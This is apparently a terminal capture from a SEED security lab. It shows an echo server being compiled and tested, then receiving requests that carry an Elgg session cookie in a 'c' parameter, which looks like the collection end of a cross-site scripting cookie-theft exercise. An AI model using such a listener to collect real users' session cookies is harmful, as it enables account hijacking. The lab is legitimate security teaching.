 File Edit View Search Terminal Help 1:56 PM Seed
[03/25/2016 13:41] seed@ubuntu:~/Desktop/echo$ ls
echoserv.c  helper.c  helper.h  Makefile  README
[03/25/2016 13:41] seed@ubuntu:~/Desktop/echo$ make
gcc -o echoserv.o echoserv.c -c -ansi -pedantic -Wall
echoserv.c: In function ‘main’:
echoserv.c:66:5: warning: implicit declaration of function ‘memset’ [-Wimplicit-function-declaration]
echoserv.c:66:5: warning: incompatible implicit declaration of built-in function ‘memset’ [enabled by default]
echoserv.c:103:2: warning: implicit declaration of function ‘strlen’ [-Wimplicit-function-declaration]
echoserv.c:103:28: warning: incompatible implicit declaration of built-in function ‘strlen’ [enabled by default]
gcc -o helper.o helper.c -c -ansi -pedantic -Wall
gcc -o echoserv echoserv.o helper.o -Wall
[03/25/2016 13:42] seed@ubuntu:~/Desktop/echo$ ./echoserv 5555 &
[3] 8320
ECHOSERV: Error calling bind()
[3]-  Exit 1                  ./echoserv 5555
[03/25/2016 13:47] seed@ubuntu:~/Desktop/echo$ telnet localhost 5555
Trying ::1...
Trying 127.0.0.1...
Connected to localhost.
Escape character is '^]'.
echo
echo
echo
Connection closed by foreign host.
[03/25/2016 13:54] seed@ubuntu:~/Desktop/echo$ GET /?c=Elgg%3Djbaj3jb9viqflrel6vt97d4ou7 HTTP/1.1
GET /?c=Elgg%3Djbaj3jb9viqflrel6vt97d4ou7 HTTP/1.1
GET /?c=Elgg%3Djbaj3jb9viqflrel6vt97d4ou7 HTTP/1.1
ubunt